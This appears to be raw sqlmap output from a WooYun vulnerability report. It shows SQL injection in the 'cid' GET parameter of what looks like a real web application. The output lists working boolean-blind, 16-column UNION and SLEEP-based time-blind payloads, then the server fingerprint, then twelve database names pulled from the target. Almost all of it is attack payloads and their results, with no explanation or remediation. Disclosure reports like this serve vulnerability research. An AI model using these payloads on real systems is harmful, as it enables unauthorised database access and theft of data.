 Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=34 AND 3349=3349&url=editor_ent_film.html&total=3&vid=3

    Type: UNION query
    Title: MySQL UNION query (NULL) - 16 columns
    Payload: cid=34 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b727871,0x584261
6d796d64757049,0x7173646a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL#&url=editor_ent_film.html&total=3&vid=3

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cid=34 AND SLEEP(5)&url=editor_ent_film.html&total=3&vid=3
---
[14:14:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL 5.0.11
[14:14:41] [INFO] fetching database names
available databases [12]:
[*] article
[*] comment
[*] digi2010
[*] digi_2010
[*] hxs
[*] information_schema
[*] netstu
[*] olympic
[*] reportertwdata
[*] snow
[*] taiwan
[*] test
www.wooyun.org